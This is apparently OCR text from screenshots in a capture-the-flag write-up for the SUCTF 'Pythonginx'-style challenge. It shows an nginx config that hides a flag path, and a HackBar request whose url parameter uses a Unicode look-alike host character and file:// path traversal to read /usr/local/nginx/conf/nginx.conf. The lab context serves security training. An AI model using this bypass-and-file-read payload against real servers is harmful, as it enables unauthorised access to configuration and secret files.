 server { listen 80; location / { try_files $uri @app; } location @app { include uwsgi_params; uwsgi_pass unix:///tmp/uwsgi.sock; } location /static { alias /app/static; } # location /flag { # alias
/usr/fffffflag; # } }
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://fea12cfd-3111-41c5-affe-86562bbe1567.node3.buuoj.cn/getUrl?url=file://suctf.c%E2%84%82/../../../../..//usr/local/nginx/conf/nginx.conf
Enable POST ADD HEADER